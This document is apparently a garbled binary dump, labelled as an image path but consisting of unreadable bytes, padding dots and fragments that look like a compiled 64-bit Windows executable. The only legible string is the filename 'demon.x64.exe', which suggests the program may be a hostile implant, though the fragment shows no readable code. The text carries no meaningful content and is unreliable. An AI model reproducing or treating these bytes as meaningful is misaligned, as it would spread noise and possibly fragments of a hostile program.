 .............................................................................................................................KI.....p..@.
...........@..@.....^.........@....).d"....`..@...."g.........@.......L.......@....Y..M.... ..@....8.t~.... ..@.....gQ........@.....Jo...
.....@.....M......@..@......":....`..@....`.
p.......@.......m.......@....H.........@.....Kt......].@.....dbV....@..@......|.....P..@....    [.........@....8t.........@.....I".....
...@....t+.........@.......................................................................Y.....f.@......._.......@....X?.Z.......@.....
.1........@....<..0....@..@....r.m........@..........................................gH....8...#g/.:....@..O.
>....)+c6...8......2...%A...H..2...9./.jH.....Fh."g/.:....@..O.
>................................................................l...............:...U...*...;...............~.......,...8...........|...
t...............................0.......p.......=.......H...l...v.................../.......g...K.......E.......K...k...t...:...........l
...:...:...:...:...:...:...:...:...:...:...:...:...:............................................................................#........
......$...............@}.@.............t.@.............~.@............`..@...............@...................@..6.....................c|w
{.ko.0.g+...v...}.YG.......r....&6?..4...q.1...#..........'.u .,..nZ.R;..)./.S......[j..9JLX.....CM3.E...P<..Q.@...8....!........_.D...~
=d].s`.O."*..F....^...2:
I.$\...b...y..7m..N.lV..ez...x%.......t.K...p>.fH...a5W.........i........U(....
..BhA.-..T...............................................................................................................................
.........................................................................................................................................
............................... Te....(...............(...(...(...demon.x64.exe..........................................................
.........................................................................................................................................
.........................................................................................................................................
.........................................................................................................................................
.........................................................................................................................................
.........................................................................................................................................